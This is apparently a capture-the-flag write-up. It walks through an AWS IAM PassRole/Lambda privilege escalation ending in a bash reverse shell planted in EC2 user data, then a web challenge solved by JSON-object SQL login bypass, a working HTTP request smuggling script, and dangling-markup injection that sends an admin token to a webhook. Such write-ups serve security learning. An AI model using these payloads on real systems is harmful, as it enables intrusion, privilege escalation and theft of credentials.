
Invoke with the passcode in the header "x-cat-header". The passcode is found on the cloudfront site, all lower caps and separated using underscore.

https://b40yqpyjb3.execute-api.ap-southeast-1.amazonaws.com/prod/agent

All EC2 computing instances should be tagged with the key: 'agent' and the value set to your username. Otherwise, the antivirus cleaner will wipe out the resources.
Passcode is cats_rule_the_world
Sent a GET request to the API and asked for credentials
Obtained credentials
1
2
3
4
5
{
    "Message": "Welcome there agent! Use the credentials wisely! It should be live for the next 120 minutes! Our antivirus will wipe them out and the associated resources after the expected time usage.",
    "Access_Key": "REDACTED",
    "Secret_Key": "REDACTED"
}
Configured the credentials on AWS CLI and tried to run commands. However, most of the commands do not work due to lack of permissions.
Researching further, I came across an automated solution to enumerate user permissions.
Research material: https://github.com/nikhil1232/IAM-Flaws
The redacted IAM-Flaws output. Important observations highlighted in yellow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
Attached User Policies Permissions: user-4f3df1e811844f56854afd74b2603355

Action:
iam:GetPolicy
iam:GetPolicyVersion
iam:ListAttachedRolePolicies
iam:ListRoles

Resource:
*


Attached User Policies Permissions: user-4f3df1e811844f56854afd74b2603355

Action:
lambda:CreateFunction
lambda:InvokeFunction
lambda:GetFunction

Resource:
arn:aws:lambda:ap-southeast-1:051751498533:function:${aws:username}-*


Attached User Policies Permissions: user-4f3df1e811844f56854afd74b2603355

Action:
iam:ListAttachedUserPolicies

Resource:
arn:aws:iam::051751498533:user/${aws:username}


Attached User Policies Permissions: user-4f3df1e811844f56854afd74b2603355

Action:
iam:PassRole

Resource:
arn:aws:iam::051751498533:role/lambda_agent_development_role


Attached User Policies Permissions: user-4f3df1e811844f56854afd74b2603355

Action:
ec2:DescribeVpcs
ec2:DescribeRegions
ec2:DescribeSubnets
ec2:DescribeRouteTables
ec2:DescribeSecurityGroups
ec2:DescribeInstanceTypes
iam:ListInstanceProfiles

Resource:
*


Allowed Permissions

ec2:DescribeInstanceTypes
ec2:DescribeRegions
ec2:DescribeRouteTables
ec2:DescribeSecurityGroups
ec2:DescribeSubnets
ec2:DescribeVpcs
iam:GetPolicy
iam:GetPolicyVersion
iam:ListAttachedRolePolicies
iam:ListAttachedUserPolicies
iam:ListInstanceProfiles
iam:ListRoles
iam:PassRole
lambda:CreateFunction
lambda:GetFunction
lambda:InvokeFunction
1
aws iam list-attached-role-policies --role-name lambda_agent_development_role
1
2
3
4
5
6
7
8
{
    "AttachedPolicies": [
        {
            "PolicyName": "iam_policy_for_lambda_agent_development_role",
            "PolicyArn": "arn:aws:iam::051751498533:policy/iam_policy_for_lambda_agent_development_role"
        }
    ]
}
1
aws iam get-policy-version --policy-arn arn:aws:iam::051751498533:policy/iam_policy_for_lambda_agent_development_role --version-id v2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
{
    "PolicyVersion": {
        "Document": {
            "Statement": [
                {
                    "Action": [
                        "ec2:RunInstances",
                        "ec2:CreateVolume",
                        "ec2:CreateTags"
                    ],
                    "Effect": "Allow",
                    "Resource": "*"
                },
                {
                    "Action": [
                        "lambda:GetFunction"
                    ],
                    "Effect": "Allow",
                    "Resource": "arn:aws:lambda:ap-southeast-1:051751498533:function:cat-service"
                },
                {
                    "Action": [
                    ],
                        "iam:PassRole"
                    "Effect": "Allow",
                    "Resource": "arn:aws:iam::051751498533:role/ec2_agent_role",
                    "Sid": "VisualEditor2"
                }
            ],
            "Version": "2012-10-17"
        },
        "VersionId": "v2",
        "IsDefaultVersion": true,
        "CreateDate": "2022-08-23T13:16:26Z"
    }
}
I then researched privilege escalation involving PassRole and Lambda function.
Research material: https://rhinosecuritylabs.com/aws/aws-privilege-escalation-methods-mitigation/
After studying the python script provided in pointer 15, I used it as a base and wrote a script that will pass the specified role to the new lambda function. Then, I invoked it.
1
2
3
4
5
import boto3
def lambda_handler(event, context):
  client = boto3.client('lambda')
  response = client.get_function(FunctionName='arn:aws:lambda:ap-southeast-1:051751498533:function:cat-service')
  return response
aws lambda invoke –function-name user-4f3df1e811844f56854afd74b2603355-cat-service output.txt
Note: function name has to be in the form ${aws:username}-*
Upon successful invocation, the output will contain a URL to be visited. Visiting the URL will allow the download of a zip folder containing main.py which is incomplete.
The next step is to create an ec2 instance and connect to it. However, there was much frustration along the way before I managed to complete this script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import boto3

def lambda_handler(event, context):

    ec2 = boto3.resource('ec2')

    instances = ec2.create_instances(
       ImageId="ami-0b89f7b3f054b957e",
       MinCount=1,
       MaxCount=1,
       InstanceType="t2.micro",
       SubnetId="subnet-0aa6ecdf900166741",
       IamInstanceProfile={'Name': 'ec2_agent_instance_profile'},
       TagSpecifications=[
            {
                'ResourceType': 'instance',
                'Tags': [
                    {
                        'Key': 'agent',
                        'Value': 'user-7d8b205b469e48d798d10560a8a5b104'
                    },
                ]
            },
        ],
        UserData="""
        #!/bin/bash
        /bin/bash -i >& /dev/tcp/18.142.251.62/9999 0>&1
        """
    )

    return {
        'status': 200
    }
The following commands are what I used to obtain the field information.
| Check on Amazon Management Console | “ImageId”=”ami-0b89f7b3f054b957e” |
|---|---|
| aws ec2 describe-security-groups | “VpcId”: “vpc-095cd9241e386169d” |
| aws ec2 describe-subnets | “SubnetId”: “subnet-0aa6ecdf900166741” |
| aws iam list-instance-profiles | “RoleName”: “ec2_agent_role” |
The most frustrating part was how to access the ec2 instance created. If it was created normally, I did not know of any way to connect to it to run commands. I then experimented with the idea of a reverse shell.
Research material: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/user-data.html
User data field allows one to send instructions to an instance at launch. By adding in the commands to establish a reverse shell, I am able to interact with the instance after it was launched. As for the listener, I launched my own Amazon Linux instance and opened all ports on it. Then I ran nc -lvnp 9999 on my listening instance.
The following commands are what I used to launch the ec2 instance.
1
2
3
$ zip test.zip main.py
$ aws lambda create-function --function-name user-4f3df1e811844f56854afd74b2603355-testec2 --runtime python3.9 --role arn:aws:iam::051751498533:role/lambda_agent_development_role --handler main.lambda_handler --zip-file fileb://test.zip
$ aws lambda invoke --function-name user-4f3df1e811844f56854afd74b2603355-testec2 output.txt
Note:
- Each time this process is repeated, the function name cannot be repeated.
- Not only that, the function has to follow the convention:
${aws:username}-*
1
aws iam get-policy-version --policy-arn arn:aws:iam::051751498533:policy/iam_policy_for_ec2_agent_role --version-id v1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
{
    "PolicyVersion": {
        "Document": {
            "Statement": [
                {
                    "Action": [
                        "dynamodb:DescribeTable",
                        "dynamodb:ListTables",
                        "dynamodb:Scan",
                        "dynamodb:Query"
                    ],
                    "Effect": "Allow",
                    "Resource": "*",
                    "Sid": "VisualEditor0"
                }
            ],
            "Version": "2012-10-17"
        },
        "VersionId": "v1",
        "IsDefaultVersion": true,
        "CreateDate": "2022-07-22T09:29:34Z"
    }
}
1

aws dynamodb list-tables
1

aws dynamodb scan --table-name flag_db
Flag will be displayed after running ‘scan’ on the specified table.
Level 5: 5B - PALINDROME’s Secret
In this stage, I am required to gain access to a web portal and exfiltrate the admin’s access token.

I visited the web portal and was prompted with a login screen. I suppose some form of injection is required to bypass the authentication. There is input validation on the email field, but that can be circumvented by intercepting the HTTP request using Burp Suite and modifying the field before forwarding.
Reviewing the source code, I noted that the credentials were stored in a MySQL database and retrieved with this SQL query.
1
2
3
const rows = await query(`SELECT * FROM users WHERE email = ? AND password = ?`, [email, password])
if (rows.length === 0)
    return res.status(401).send({ message: 'Invalid email or password' })
Attempted performing normal SQL injection of the following form as well as variants of it but were not successful.
1
{“email” = “’ OR ‘1’ = ‘1”...
Researching further on SQL query, I discovered that the SQL query is a ‘parameterized query’. A placeholder (?) is substituted for the parameter in the SQL query. The parameter is then passed to the query in a separate statement. This is a defence mechanism against Injection Attacks.
Reference material: https://www.techopedia.com/definition/24414/parameterized-query
Researching further, I chanced upon an article describing how Injection Attack can still be performed against parameterized query. This was made possible by how different types of inputs were escaped.
Reference material: https://flattsecurity.medium.com/finding-an-unseen-sql-injection-by-bypassing-escape-functions-in-mysqljs-mysql-90b27f6542b4
I modified the HTTP request body to include JSON objects in the inputs. With this, I managed to login into the web portal.
1
{"email":{"email":1},"password":{"password":1}}
Summarising the web portal features:
- Get Token
- Submit a username.
- Get a token (type:string) in return.
- If you already have a token, the page will welcome you back and show you your token.
- Verify Token
- Submit a token to verify.
- If a valid token is submitted, the page will tell you who this token belongs to and also your own token.
- Report a Site
- Submit a URL for the admin to check.
- However, the function is only available to local administrators.
Reviewing the source code, report.js contains a puppeteer function that will visit the url submitted. However, it is mapped to /forbidden.
| File | Code |
|---|---|
report.js |
module.exports = { doReportHandler } |
main.js |
app.get ('/report-issue', authenticationMiddleware, reportIssueHandler) |
proxy/remap.config |
map /do-report http://app:8000/forbidden |
Using Burp Suite extensions 403 Bypasser and Bypass WAF, I was still unable to POST to /do-report.
Feeling extremely frustrated after a lot of different attempts, I decided to return to fundamentals. Perhaps I was missing something important. I performed npm audit on package.json in hope of finding some vulnerability, but there was none reported.
I then decided to research if there was any vulnerability associated with Apache Traffic Server 9.1.0 and discovered that HTTP Request Smuggling (HRS) was possible.
Research material: https://portswigger.net/web-security/request-smuggling
I tried several variations of HRS manually but those attempts were unsuccessful. I also used Burp Suite extension HTTP Request Smuggler but was still unsuccessful.

I was ready to give up. Just as I was randomly throwing search terms at Google search engine, I encountered this twitter post. This surprised me as the Node/ATS setup is exactly what I was working with for the last few nights.
https://twitter.com/albinowax/status/1455825085261127686
Research material: https://hackerone.com/reports/1238099

Research further, I learnt that the 11http parser in the http module in Node 16.3.0 ignores chunk extensions when parsing the body of chunked requests. This leads to HTTP Request Smuggling (HRS) when a Node server is put behind an Apache Traffic Server (ATS) 9.0.0 proxy.
To my surprise, a Proof-of-Concept (POC) was also provided. I downloaded the zip and examined payload.py. It was here I learnt that a combination of chunk encoding and improper parsing of Carriage Return Line Feed (\r \n) bytes allowed HRS to occur.
When performing this HRS, the author explained that ATS will see one request to the destination while Node sees two requests. However, due to a bug in ATS where the connection hangs after a chunked request is sent, a smuggled request can be sent and the response cannot be seen. On the bright side, there is full control over the headers and body of the smuggled request. This is good enough for me.
Using payload.py as a base, I drafted a separate python script to attempt HRS once again.
After multiple adjustments to the script, my webhook received a GET request! The HTTP request was successfully smuggled in and doReportHandler ran. I was able to control which url the puppeteer will be visiting, bypassing /forbidden.
Demonstration of HRS using the modified exploit
Modified HRS python script: test.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import sys

"""
Update the cookie, change url to be visited and calculate the length of the chunk of the smuggled HTTP request body in hexadecimal format before running it
"""

smuggled = (
    b"POST /do-report HTTP/1.1\r\n" +
    b"Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627\r\n" +
    b"Content-Type: application/json\r\n" +
    b"Cookie: connect.sid=s%3AIhaG8PB0wJrAzrqgHuiRbQ4u-00LrmSz.7keU9owycyMul7DAJ8IQ%2FS5eXHqTL0PRUY%2BpxP4erbY\r\n" +
    b"Transfer-Encoding: chunked\r\n" +
    b"\r\n" +
    b"43\r\n" +
    b"{\"url\":\"https://webhook.site/3679c477-d9d2-4dd2-8e15-d1a05451c8e6\"}\r\n" +
    b"0\r\n" +
    b"\r\n"
)

def h(n):
    return hex(n)[2:].encode()

smuggled_len = h(len(smuggled) - 7 + 5)

first_chunk_len = h(len(smuggled_len))

sys.stdout.buffer.write(
    b"GET /index HTTP/1.1\r\n" +
    b"Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627\r\n" +
    b"Cookie: connect.sid=s%3AIhaG8PB0wJrAzrqgHuiRbQ4u-00LrmSz.7keU9owycyMul7DAJ8IQ%2FS5eXHqTL0PRUY%2BpxP4erbY\r\n" +
    b"Transfer-Encoding: chunked\r\n" +
    b"\r\n" +
    first_chunk_len + b" \n" + b"x"*len(smuggled_len) + b"\r\n" +
    smuggled_len + b"\r\n" +
    b"0\r\n" +
    b"\r\n" +
    smuggled
)

Request to be smuggled

Command to run: python test.py | nc 128.199.237.165 23627

Webhook received GET request
Moving on, I proceeded with the exfiltration of the admin token.
From the source code, I noted that the admin token will only be loaded if the request came from localhost. This can be accomplished with the puppeteer in report.js.
1
2
3
4
const authenticationMiddleware = async (req, res, next) => {
    if (req.session.userId) {
        if (req.ip === '127.0.0.1')
            req.session.token = process.env.ADMIN_TOKEN
I theorised that one possible way to exfiltrate the admin token is by performing Cross Site Scripting (XSS). Interestingly, on /token, when submitting username, there is no input validation. On /verify, submitting a valid token will return the associated username.
After multiple attempts at different variations of XSS, the dangling markup injection succeeded in returning the admin token.
Research material: https://portswigger.net/web-security/cross-site-scripting/dangling-markup
First, I submitted the following as the username on /token and received the token, TISC{j:z:4:a:c:x:4:q:h:r}.
1
"><img src="https://webhook.site/3679c477-d9d2-4dd2-8e15-d1a05451c8e6?a=
Research material: https://www.semrush.com/blog/url-parameters/
Then, I prepared the URL using URL encoding. By submitting this URL, the puppeteer could visit the page as localhost and verify the token, TISC{j:z:4:a:c:x:4:q:h:r}.
1
http://localhost:8000/verify?token=TISC%7Bj%3Az%3A4%3Aa%3Ac%3Ax%3A4%3Aq%3Ah%3Ar%7D
After that, I modified the test.py to include updated cookie, URL to be visited and length of the current chunk in hexadecimal format.
Running command python test.py | nc 128.199.237.165 23627, HRS attempt was successful and I received a GET request on the webook.
Admin token will be displayed under Query strings, a.
Flag is the admin token submitted in flag format.

